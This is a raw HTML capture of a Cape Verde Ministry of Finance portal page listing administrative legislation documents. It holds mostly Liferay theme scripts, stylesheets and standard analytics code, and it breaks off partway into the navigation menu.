

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367
body_size: 178176
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislação Administrativa - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="6avr5EfI";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d10\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d146367";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Dlist%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list 